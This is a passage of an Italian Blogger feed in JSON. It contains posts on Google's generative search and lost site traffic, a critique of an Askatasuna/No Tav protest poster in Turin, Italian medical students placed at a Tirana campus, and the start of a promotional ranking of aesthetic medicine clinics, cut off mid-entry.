salute, finanza) cercheranno comunque la conferma di una fonte affidabile e riconosciuta.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ECostruire un brand forte significa che l'utente cercherà il nome dell'azienda direttamente, bypassando l'intermediazione generativa di Google. Inoltre, essere citati come fonte all'interno dei box generativi (la cosiddetta GEO - Generative Engine Optimization) diventa il nuovo obiettivo della visibilità. Non si tratta più solo di apparire con un link blu, ma di essere la fonte dati che l'AI considera autorevole per costruire la sua risposta.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003EAdattarsi o Soccombere: La Necessità di Dati Proprietari\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EUn'altra ragione per cui molti siti soffrono è la mancanza di originalità nei dati. Se le informazioni presenti sul sito sono reperibili ovunque, l'AI le aggregherà senza bisogno di mandare l'utente alla fonte. Al contrario, i siti che pubblicano ricerche originali, dati proprietari, case study unici o interviste esclusive mantengono il loro traffico.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EL'AI non può inventare dati che non esistono altrove (o se lo fa, sono \"allucinazioni\"). Pertanto, diventare una fonte primaria di informazione, anziché un aggregatore di concetti già noti, è la strategia difensiva e offensiva più potente. Il traffico che si perde è quello \"pigro\"; quello che si mantiene e si conquista è quello di valore, composto da utenti che cercano profondità, analisi e veridicità che solo un editore umano competente può garantire.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3311315363129614696\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3311315363129614696","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3311315363129614696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3311315363129614696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/google-risultati-generativi-perche-molti-siti-stanno-perdendo-traffico-senza-penalizzazioni.html","title":"Google e risultati generativi: perché molti siti stanno perdendo traffico anche senza penalizzazioni"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6OAHu713UmukbhKcYaefwSykhaCdPT7eTThH_OeUrgK9qWcyTiKEpSF3cvLf_v8LRbuAnbrjl2e4v9w9jFWzKlFEbcKbYL3CZh2TZrvlb8OhAqVgaFGErUNzD1AjRseTu5_RyIsjhtJz4zzLjsgq-8HgyADjKPmDHM1qxQQdfznKEZ0ytX6Q1sMWe3wk\/s72-c\/google-76517_1280.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8639361767617188962"},"published":{"$t":"2026-01-19T14:06:00.004+01:00"},"updated":{"$t":"2026-01-28T15:25:19.079+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"askatasuna"}],"title":{"type":"text","$t":"ASKATASUNA: COSA C'È CHE NON VA IN QUESTO POSTER? E IN GENERALE NELLA \"PROTESTA\"? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EUn manifesto che urla, ma non convince: perché questo poster è un problema per la democrazia e la libertà di espressione.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyB3M-5wEqPC4l1MdAIQEs0aliXokN7-qflE32T3hKH-pxlCxFG-u2ioTSLsNB9cK5Odx5RPTeIrd2kBN4JUwnOCowuo-wC8AK1vDAQHDoA2dg_0isMN1C_MuK-XxzPNkZXbiPOYChKTdKbi9VoSLQdqM4UoFyd_8HxvnWHYWyBEEMCiO8BudhYOATUew\/s1424\/Screenshot%202026-01-28%20alle%2015.23.08.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"1424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyB3M-5wEqPC4l1MdAIQEs0aliXokN7-qflE32T3hKH-pxlCxFG-u2ioTSLsNB9cK5Odx5RPTeIrd2kBN4JUwnOCowuo-wC8AK1vDAQHDoA2dg_0isMN1C_MuK-XxzPNkZXbiPOYChKTdKbi9VoSLQdqM4UoFyd_8HxvnWHYWyBEEMCiO8BudhYOATUew\/s16000\/Screenshot%202026-01-28%20alle%2015.23.08.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp data-end=\"715\" data-start=\"282\"\u003EIl poster attribuito – a torto o a ragione – a \u003Cb\u003EZerocalcare\u003C\/b\u003E e legato all’area di \u003Cb\u003EAskatasuna\u003C\/b\u003E, al movimento\u003Cb\u003E No Tav\u003C\/b\u003E e a un corteo nazionale previsto a \u003Cb\u003ETorino\u003C\/b\u003E, è un esempio emblematico di come una certa comunicazione politica radicale scelga la via della contrapposizione simbolica e dell’estetica dello scontro, rinunciando consapevolmente a ogni richiamo alla responsabilità civile, alla pluralità sociale e alla convivenza democratica.\u003C\/p\u003E\u003Cp data-end=\"1282\" data-start=\"717\"\u003EL’impatto visivo è immediato e volutamente aggressivo. Colori accesi, toni infuocati, volti caricaturali deformati in espressioni di rabbia, sfida o sarcasmo. Non c’è spazio per la complessità, né per la normalità della vita sociale. La folla rappresentata non è una comunità: è una massa compatta, monocorde, pronta allo scontro. Il palazzo di Askatasuna sullo sfondo diventa una sorta di “fortino simbolico”, un luogo mitizzato della resistenza, mentre slogan come “Torino è partigiana” vengono usati non come memoria storica condivisa, ma come clava identitaria.\u003C\/p\u003E\u003Cp data-end=\"1750\" data-start=\"1284\"\u003ELa prima assenza evidente è quella delle\u0026nbsp;\u003Cstrong data-end=\"1334\" data-start=\"1325\"\u003Edonne\u003C\/strong\u003E, se non in ruoli marginali o stereotipati. Ancora più significativa è l’assenza totale di\u0026nbsp;\u003Cstrong data-end=\"1455\" data-start=\"1425\"\u003Efamiglie, bambini, anziani\u003C\/strong\u003E, cioè di quel tessuto umano che costituisce una città reale. Torino, in questo manifesto, non è una metropoli viva e pluralista: è uno scenario di conflitto permanente, abitato esclusivamente da militanti. La città come luogo di convivenza sparisce; resta solo la città come campo di battaglia.\u003C\/p\u003E\u003Cp data-end=\"2260\" data-start=\"1752\"\u003EQuesto immaginario non è neutro. Comunica un’idea precisa di politica: non dialogo, non mediazione, non partecipazione istituzionale, ma contrapposizione frontale. Il “contro” diventa l’unica grammatica possibile: contro il governo, contro la guerra, contro lo Stato, contro chi non si allinea. Ma una democrazia non vive di slogan urlati, come già ammoniva Alexis de Tocqueville. Vive di\u0026nbsp;\u003Cstrong data-end=\"2161\" data-start=\"2141\"\u003Ecoscienza civile\u003C\/strong\u003E, di responsabilità individuale e collettiva, di riconoscimento reciproco. Tutto ciò qui è assente.\u003C\/p\u003E\u003Cp data-end=\"2727\" data-start=\"2262\"\u003EIl movimento No Tav, così come l’area antagonista torinese, ha una lunga storia e una pluralità interna che \u003Cb\u003Equesto poster non rappresenta\u003C\/b\u003E. Al contrario, ne cristallizza l’aspetto più barricadero e violento, trasformando una questione complessa – infrastrutture, ambiente, sviluppo, legalità – in una narrazione manichea: da una parte “noi”, dall’altra “il nemico”. È una semplificazione che fa comodo alla radicalizzazione, ma che impoverisce il dibattito pubblico.\u003C\/p\u003E\u003Cp data-end=\"3166\" data-start=\"2729\"\u003E\u003Cb\u003EAnche il richiamo alla Resistenza è problematico\u003C\/b\u003E.\u003Cb\u003E Definire “partigiana” una città nel 2026, usando simboli e linguaggi di guerra civile, significa svuotare quella parola della sua profondità storica e morale\u003C\/b\u003E. La Resistenza fu un fenomeno tragico e necessario in un contesto di dittatura e occupazione. Usarla come cornice estetica per legittimare qualsiasi forma di antagonismo contemporaneo è una forzatura che finisce per banalizzarla.\u003C\/p\u003E\u003Cp data-end=\"3571\" data-start=\"3168\"\u003EC’è poi il tema della\u0026nbsp;\u003Cstrong data-end=\"3212\" data-start=\"3190\"\u003Eviolenza simbolica\u003C\/strong\u003E. Nessuna molotov, nessun manganello nel poster, certo. Ma tutto – dai volti serrati, alle posture, ai colori – comunica tensione, conflitto, disponibilità allo scontro. È un’estetica che non invita a partecipare, ma a schierarsi; non a capire, ma a tifare. Chi non si riconosce in quell’immaginario è implicitamente escluso, se non addirittura delegittimato.\u003C\/p\u003E\u003Cp data-end=\"3910\" data-start=\"3573\"\u003EIn questo senso, il manifesto non parla alla città, ma\u0026nbsp;\u003Cstrong data-end=\"3638\" data-start=\"3628\"\u003Econtro\u003C\/strong\u003E\u0026nbsp;la città. Non cerca consenso, ma adesione identitaria. Non costruisce ponti, ma rafforza recinti. È una comunicazione che può funzionare all’interno di una bolla militante, ma che contribuisce a polarizzare ulteriormente una società già attraversata da fratture profonde.\u003C\/p\u003E\u003Cp data-end=\"4291\" data-start=\"3912\"\u003ELa politica, soprattutto in una democrazia matura, dovrebbe avere il coraggio della complessità. Dovrebbe saper rappresentare anche ciò che non fa rumore: la cura, il lavoro quotidiano, la convivenza tra diversi. Qui invece tutto è ridotto a gesto, a posa, a slogan. È una politica che preferisce l’icona al contenuto, l’urlo alla parola, la contrapposizione alla responsabilità.\u003C\/p\u003E\u003Cp data-end=\"4718\" data-start=\"4293\"\u003EIn definitiva, ciò che manca in questo poster non è solo una parte della società, ma un’idea di futuro condiviso. Senza famiglie, senza bambini, senza pluralismo, senza dialogo. Una città messa “a ferro e fuoco” prima ancora che nelle strade, nell’immaginario. Ed è proprio lì, nell’immaginario, che una democrazia inizia a indebolirsi quando smette di riconoscersi come spazio comune e diventa terreno di scontro permanente.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8639361767617188962\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8639361767617188962","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8639361767617188962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8639361767617188962"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/askatasuna-zerocalcare-notav-e-torino.html","title":"ASKATASUNA: COSA C'È CHE NON VA IN QUESTO POSTER? E IN GENERALE NELLA \"PROTESTA\"? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyB3M-5wEqPC4l1MdAIQEs0aliXokN7-qflE32T3hKH-pxlCxFG-u2ioTSLsNB9cK5Odx5RPTeIrd2kBN4JUwnOCowuo-wC8AK1vDAQHDoA2dg_0isMN1C_MuK-XxzPNkZXbiPOYChKTdKbi9VoSLQdqM4UoFyd_8HxvnWHYWyBEEMCiO8BudhYOATUew\/s72-c\/Screenshot%202026-01-28%20alle%2015.23.08.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7061337549006866931"},"published":{"$t":"2026-01-15T18:04:00.002+01:00"},"updated":{"$t":"2026-01-15T18:28:43.958+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"albania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lavoro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"studio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Medicina, ammessi ma non tutti in Italia: il caso Tirana e il nuovo sistema di accesso"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Edi Claudio Pasqua\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003ESono entrati a Medicina grazie al nuovo\u0026nbsp;\u003Cstrong data-end=\"300\" data-start=\"281\"\u003Esemestre filtro\u003C\/strong\u003E, ma per circa\u0026nbsp;\u003Cstrong data-end=\"340\" data-start=\"315\"\u003E220 studenti italiani\u003C\/strong\u003E\u0026nbsp;l’inizio del percorso universitario non sarà in Italia. La loro destinazione è\u0026nbsp;\u003Cstrong data-end=\"442\" data-start=\"420\"\u003ETirana, in Albania\u003C\/strong\u003E, dove è attivo un corso collegato all’\u003Cstrong data-end=\"515\" data-start=\"481\"\u003EUniversità di Roma Tor Vergata\u003C\/strong\u003E\u0026nbsp;tramite un accordo internazionale.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3W51cmhA3zpKnTYLbi-tbB7x4cu2e1xfwBIF25eCymj5DWUO8yXkuhE3Wm9NlLm2lfyewvGorsGrIwSCd3Lp0Kq28cSF_dPIUrOsxs8DARtDuEmSPlwBqyYLxwC8VPm68Bfu_XXRYznEhTas4BpqO5G9yBA1lEejuL5m2VLA353OedPD7SK71bi3B4c\/s1956\/universita-torino.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1467\" data-original-width=\"1956\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3W51cmhA3zpKnTYLbi-tbB7x4cu2e1xfwBIF25eCymj5DWUO8yXkuhE3Wm9NlLm2lfyewvGorsGrIwSCd3Lp0Kq28cSF_dPIUrOsxs8DARtDuEmSPlwBqyYLxwC8VPm68Bfu_XXRYznEhTas4BpqO5G9yBA1lEejuL5m2VLA353OedPD7SK71bi3B4c\/s16000\/universita-torino.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIl Palazzo del Rettorato dell'Università degli Studi di Torino\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1009\" data-start=\"552\"\u003ELa possibilità di frequentare una sede estera rientra nelle regole del nuovo sistema di ammissione, che prevede un primo semestre selettivo con esami preliminari. L’obiettivo è \u003Cstrong data-end=\"762\" data-start=\"729\"\u003Eaumentare i posti disponibili\u003C\/strong\u003E e offrire opportunità anche tramite collaborazioni con università straniere. Il corso di Tirana è un \u003Cstrong data-end=\"880\" data-start=\"864\"\u003Ejoint degree\u003C\/strong\u003E, sviluppato insieme all’\u003Cb\u003E\u003Ca href=\"https:\/\/unizkm.al\/\" rel=\"nofollow\" target=\"_blank\"\u003EUniversità Cattolica “Nostra Signora del Buon Consiglio”\u003C\/a\u003E\u003C\/b\u003E, con pieno riconoscimento accademico in Italia.\u003C\/p\u003E\u003Cp data-end=\"1303\" data-start=\"1011\"\u003EIl problema, segnalato da molti studenti e famiglie, riguarda la \u003Cstrong data-end=\"1110\" data-start=\"1076\"\u003Etrasparenza nelle assegnazioni\u003C\/strong\u003E. Chi si è piazzato nelle posizioni più basse della graduatoria ha scoperto solo dopo l’assegnazione che avrebbe dovuto iniziare a studiare all’estero, con possibilità di scelta molto limitate.\u003C\/p\u003E\u003Cp data-end=\"1607\" data-start=\"1305\"\u003EA complicare la situazione c’era anche la \u003Cstrong data-end=\"1370\" data-start=\"1347\"\u003Equestione economica\u003C\/strong\u003E: la retta prevista per la sede di Tirana superava i \u003Cstrong data-end=\"1443\" data-start=\"1423\"\u003E9.000 euro annui\u003C\/strong\u003E, molto più alta rispetto ai contributi richiesti negli atenei pubblici italiani. La notizia aveva suscitato proteste e acceso il dibattito sul diritto allo studio.\u003C\/p\u003E\u003Cp data-end=\"1958\" data-start=\"1609\"\u003EDopo il confronto tra il \u003Cstrong data-end=\"1679\" data-start=\"1634\"\u003EMinistero dell’Università e della Ricerca\u003C\/strong\u003E e l’\u003Cstrong data-end=\"1710\" data-start=\"1684\"\u003EUniversità Tor Vergata\u003C\/strong\u003E, la situazione è stata rettificata: \u003Ca href=\"https:\/\/www.ansa.it\/canale_legalita_scuola\/notizie\/mur\/2026\/01\/13\/bernini-gli-studenti-di-medicina-a-tirana-pagheranno-le-stesse-tasse-di-roma_43567b4b-7d7f-4deb-a903-784182ee3c6c.html?utm_source=chatgpt.com\" rel=\"nofollow\" target=\"_blank\"\u003Egli studenti destinati a Tirana \u003Cstrong data-end=\"1842\" data-start=\"1779\"\u003Epagheranno le stesse tasse dei colleghi che studiano a Roma\u003C\/strong\u003E, calcolate in base all’ISE\u003C\/a\u003EE. Inoltre, il \u003Cstrong data-end=\"1921\" data-start=\"1884\"\u003Eprimo semestre si svolgerà a Roma\u003C\/strong\u003E, prima del trasferimento in Albania.\u003C\/p\u003E\u003Cp data-end=\"2256\" data-start=\"1960\"\u003EIl caso Tirana mette in evidenza le sfide del \u003Cstrong data-end=\"2031\" data-start=\"2006\"\u003Enuovo semestre filtro\u003C\/strong\u003E: se da un lato amplia le opportunità di accesso a Medicina, dall’altro richiede \u003Cstrong data-end=\"2153\" data-start=\"2112\"\u003Einformazioni più chiare e trasparenti\u003C\/strong\u003E per studenti e famiglie, soprattutto quando si tratta di trasferimenti internazionali e costi elevati.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2482\" data-start=\"2258\"\u003EPer gli studenti piemontesi e torinesi che ogni anno tentano l’accesso alle facoltà mediche, la vicenda rappresenta un esempio di come il sistema stia cambiando e di quanto sia importante conoscere le regole fin dall’inizio.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7061337549006866931\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7061337549006866931","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7061337549006866931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7061337549006866931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/medicina-ammessi-ma-non-tutti-in-italia.html","title":"Medicina, ammessi ma non tutti in Italia: il caso Tirana e il nuovo sistema di accesso"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR3W51cmhA3zpKnTYLbi-tbB7x4cu2e1xfwBIF25eCymj5DWUO8yXkuhE3Wm9NlLm2lfyewvGorsGrIwSCd3Lp0Kq28cSF_dPIUrOsxs8DARtDuEmSPlwBqyYLxwC8VPm68Bfu_XXRYznEhTas4BpqO5G9yBA1lEejuL5m2VLA353OedPD7SK71bi3B4c\/s72-c\/universita-torino.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7757664920802554202"},"published":{"$t":"2026-01-15T11:00:00.005+01:00"},"updated":{"$t":"2026-01-15T11:00:49.365+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"}],"title":{"type":"text","$t":" Migliori centri di medicina estetica in Italia: classifica delle 5 realtà più autorevoli"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOdHvkIqlcFcEmrk2NqDWyBr32E7Ag2m-6PATwQibmOPKnCInl5wDq5lUjWx6j2c2IK8nOx4OnKfxEzWvRY6vpuET8s9OyOOf2JKJ4xBe47hQBMAlkqAGo9VU-j8oJ5aqkdwvWc6SkSxy3K7uXofJrKRSLRSh6rEiS0I675o2DkIO6oBIE5dbOKJwu2c\/s1920\/unsplash-estetica-chirurgia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1325\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOdHvkIqlcFcEmrk2NqDWyBr32E7Ag2m-6PATwQibmOPKnCInl5wDq5lUjWx6j2c2IK8nOx4OnKfxEzWvRY6vpuET8s9OyOOf2JKJ4xBe47hQBMAlkqAGo9VU-j8oJ5aqkdwvWc6SkSxy3K7uXofJrKRSLRSh6rEiS0I675o2DkIO6oBIE5dbOKJwu2c\/s16000\/unsplash-estetica-chirurgia.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EL'Italia, da Nord a Sud, è costellata di eccellenze sanitarie che hanno fatto della medicina estetica un fiore all'occhiello. Non si tratta di un fenomeno circoscritto a poche metropoli, ma di una rete di competenze diffusa che permette ai pazienti di trovare standard elevatissimi in diverse regioni. Nel 2026, la ricerca della struttura ideale non si basa più solo sulla vicinanza, ma sulla specifica reputazione clinica, sulla disponibilità di tecnologie esclusive e sulla filosofia di approccio al paziente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELe realtà che oggi guidano il settore si sono distaccate definitivamente dal concetto di \"ritocco\" fine a se stesso. Operano come veri e propri istituti di cura, dove il miglioramento estetico è la naturale conseguenza di protocolli medici rigorosi, diagnosi accurate e piani terapeutici che rispettano l'anatomia e la fisiologia della persona. La differenza la fanno l'aggiornamento scientifico delle équipe e la capacità di gestire il paziente con un approccio etico e sicuro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi seguito, un viaggio attraverso la penisola per scoprire 5 delle realtà più autorevoli, selezionate per la loro storia, la qualità tecnologica e la fiducia consolidata, distribuite nei principali poli italiani.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEcco la classifica delle 5 realtà più autorevoli:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E1. Laser Milano (Milano)\u003C\/b\u003E\u003Cbr \/\u003EPunto di riferimento nel capoluogo lombardo, \u003Ca href=\"https:\/\/www.lasermilano.it\/\"\u003E\u003Cspan class=\"s1\" style=\"color: #0003ff;\"\u003ELaser Milano\u003C\/span\u003E\u003C\/a\u003E rappresenta l'eccellenza per chi cerca un approccio tecnologico e scientifico all'estetica. La struttura ha costruito la sua leadership su una specializzazione verticale: l'uso avanzato dei laser medicali e delle metodiche non invasive. Qui, la medicina estetica viene trattata con rigore clinico: ogni percorso inizia con un'analisi approfondita per elaborare protocolli su misura che garantiscano efficacia e sicurezza. È la scelta d'elezione per chi, a Milano, desidera risultati concreti nella cura della pelle, nel rimodellamento corporeo e nell'epilazione definitiva medicale, affidandosi a un team che pone la salute al centro del risultato estetico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E2. Studio Medico Basoccu (Roma)\u003C\/b\u003E\u003Cbr \/\u003ENel cuore della Capitale, lo Studio Medico Basoccu è una delle firme più prestigiose della medicina e chirurgia estetica italiana. Guidato dal Prof. Giulio Basoccu, il centro è noto per coniugare l'alta chirurgia con i trattamenti di medicina estetica più innovativi. La struttura è un punto di riferimento per il Centro Italia, apprezzata per la capacità di gestire casi complessi e per un approccio che mira a risultati estremamente naturali ed eleganti. La reputazione dello studio si fonda su anni di esperienza e su una clientela che include volti noti, garanzia di standard operativi di altissimo livello.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); background-color: white; color: #141517; font-family: Helvetica; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E3. Valet 